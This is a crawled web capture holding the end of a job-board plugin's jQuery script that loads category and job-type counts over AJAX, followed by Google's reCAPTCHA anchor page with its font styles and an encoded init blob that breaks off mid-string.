                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0c31adabd858d3b04be009db-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kisjyqde6tpk
body_size: 48936
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gOKNFgSg5QOYPNyWrVroFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gOKNFgSg5QOYPNyWrVroFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gOKNFgSg5QOYPNyWrVroFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhl40NW4hBcOKwpYfV8Kyw78lRkPCtMKnRFbDhcO9w7JJw5vDvcKBw6pcVig2w6fCgzVBw4Vlczk3w6bDqMKTw4/DjcKXwrg9wqHCoDYRwrfCgcKKGsOYw6h+Z8OJEAHCq3bCl8Ksw67Cmmhda8O4w4kWHFAWYm3CuMOuU2PDucKtwplaw6I/bHnDqwgHwrHDkcKuw7bCv8KEw7dbVEQWMk0vQwbCtsOMWVxww6rCjh3CiW4AwpMewrU6wpfDsMOBwo43w7vCk8KXwrDDrizDmSPDpA9lwrduMFfCpsOAw4XCrMKBw4jCiMO/bcKtUcO0w5XCsU7ChMKPwpNpwqTCmHdxw6fDpMKyOBIewqzCmjzDqw/Ck8Otwr/Cr1w/wr9ewoHCu8OJK8KoacOLdEFFOywWSMKEwpwiw6QbanAkUMOEIEUQLSHDsydzZMOSNB4CFsK2IVPCpW7Cil4Rw5Zvw7DCjcO9w7lPwr/DszMxEgNpwq7Cg8Ouw6LCm0PDly/Do8OuwrdLw4DCihxFwpzCsh/DvcKvw6bDjUwywqA1w7NEw5zDglHDuELDj1XDl8KjNRvDo8KLwp3Dv3wDwowgHsKTwoxfBMKmRMOdw4fCpMOyJQrDg